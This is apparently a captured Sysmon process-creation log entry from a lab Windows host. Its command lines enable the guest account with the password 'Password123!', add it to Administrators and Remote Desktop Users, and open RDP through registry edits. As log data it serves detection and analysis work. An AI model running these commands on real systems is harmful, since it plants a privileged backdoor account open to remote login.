 06:03:07
05/31/2022
Account Name = SYSTEM Resource Name = Sysmon Event Type = 1 IP Address = Audit Date = 05/31/2022 06:04:21 Event Day = 05/31/2022 keywords = -9223372036854775808 channel = Microsoft-
Windows-Sysmon/Operational sourceprocessguid = rulename = - queryname = opcode = Info user = eventreceivedtime = 2022-05-31 06:03:27 hostname = GRCLAB-W1.TRIDENTLAB.local protocol = logonid = 0x2d7c19
host = startmodule = integritylevel = High details = currentdirectory = C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ state = targetobject = srchostname = image = C:\Windows\System32\reg.exe parentprocessid = 4756
targetimage = imageloaded = utctime = 2022-05-31 06:03:07.118 grantedaccess = sourcemodulename = GuruculWindowsFull2016 terminalsessionid = 1 recordnumber = 65031 srcportname = version = 1 severityvalue =
2 srcipaddress = startfunction = task = 1 fileversion = 10.0.19041.1 (WinBuild.160101.0800) port = domain = NT AUTHORITY hashes =
MD5=227F63E1D9008B36BDBCC4B397780BE4,SHA256=C0E25B1F9B22DE445298C1E96DDFCEAD265CA030FA6626F61A4A4786CC4A3B7D,IMPHASH=BE482BE427FE212CFEF2CDA0E61F19AC opcodevalue = 0 parentprocessguid
= {e63a1c96-af9a-6295-dc10-000000000a00} targetprocessguid = initiated = sysmonuserid = S-1-5-18 configuration = accounttype = User description = Registry Console Tool srcisipv6 = interface = commandline = reg add
"hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f targetprocessid = destinationisipv6 = company = Microsoft Corporation parentcommandline = "cmd.exe" /c "net user
guest /active:yes &amp; net user guest Password123! &amp; net localgroup Administrators guest /add &amp; net localgroup "Remote Desktop Users" guest /add &amp; reg add "hklm\system\CurrentControlSet\Control\Terminal
Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f &amp; reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f" sourceimage = timestamp =
2022-05-31T06:04:21.108Z destinationhostname = severity = INFO processguid = {e63a1c96-af9b-6295-e610-000000000a00} product = Microsoft® Windows® Operating System logonguid = {e63a1c96-23d6-6283-197c-
2d0000000000} calltrace = pipename = sourcename = Microsoft-Windows-Sysmon destinationportname = message = Process Create: RuleName: - UtcTime: 2022-05-31 06:03:07.118 ProcessGuid: {e63a1c96-af9b-6295-
e610-000000000a00} ProcessId: 1484 Image: C:\Windows\System32\reg.exe FileVersion: 10.0.19041.1 (WinBuild.160101.0800) Description: Registry Console Tool Product: Microsoft® Windows® Operating System Company:
Microsoft Corporation OriginalFileName: reg.exe CommandLine: reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f CurrentDirectory: C:\Users\ATHENA~1.TRI\AppData
\Local\Temp\ User: TRIDENTLAB\athena LogonGuid: {e63a1c96-23d6-6283-197c-2d0000000000} LogonId: 0x2D7C19 TerminalSessionId: 1 IntegrityLevel: High Hashes:
MD5=227F63E1D9008B36BDBCC4B397780BE4,SHA256=C0E25B1F9B22DE445298C1E96DDFCEAD265CA030FA6626F61A4A4786CC4A3B7D,IMPHASH=BE482BE427FE212CFEF2CDA0E61F19AC ParentProcessGuid: {e63a1c96-
af9a-6295-dc10-000000000a00} ParentProcessId: 4756 ParentImage: C:\Windows\System32\cmd.exe ParentCommandLine: "cmd.exe" /c "net user guest /active:yes & net user guest Password123! & net localgroup Administrators
guest /add & net localgroup "Remote Desktop Users" guest /add & reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f & reg add "hklm\system\CurrentControlSet\Control
\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f" ParentUser: TRIDENTLAB\athena targetfilename = sourceprocessid = sysmoneventdesc = INFO destinationip = threadid = 3824 destinationport =